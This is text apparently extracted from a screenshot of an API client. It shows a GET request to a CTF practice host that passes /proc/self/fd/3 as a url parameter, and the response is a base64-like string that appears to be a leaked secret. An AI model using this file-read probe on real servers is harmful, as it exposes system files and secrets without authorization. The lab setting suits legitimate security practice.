 GET http://796cbb6e-adfa-4705-a700-e4c852c034cb.node3.buuoj.cn/page?url=/proc/self/fd/3
Params Authorization Headers (9) Body Pre-request Script Tests Settings
Query Params
KEY VALUE
url /proc/self/fd/3
Key Value
Body Cookies Headers (6) Test Results
Pretty Raw Preview Visualize Text
1 MlkJkEFWqRWdjupNNuaUjiYJTgalgowzoIg0iC/DeRU=
2